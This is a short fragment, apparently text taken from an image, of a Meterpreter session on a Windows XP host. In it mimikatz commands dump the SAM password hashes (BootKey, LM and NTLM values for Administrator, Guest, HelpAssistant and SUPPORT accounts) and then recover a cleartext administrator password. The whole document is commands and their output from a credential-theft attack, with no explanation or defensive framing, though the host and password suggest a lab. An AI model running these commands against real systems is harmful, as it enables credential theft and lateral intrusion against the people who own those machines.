 meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : winxp-e95ce571a1
BootKey    : 553d8c1349162121e2a5d3d0f571db7f
Rid  : 500
User : Administrator
LM   :
NTLM : d6eec67681a3be111b5605849505628f
Rid  : 501
User : Guest
LM   :
NTLM :
Rid  : 1000
User : HelpAssistant
LM   : 6165cd1a0ebc61e470475c82cd451e14
NTLM :
Rid  : 1002
User : SUPPORT_388945a0
LM   :
NTLM : 771ee1fce7225b28f8aec4a88aea9b6a
meterpreter > mimikatz_command -f sekurlsa::searchPasswords
[0] { Administrator ; WINXP-E95CE571A1 ; SuperSecretPassword }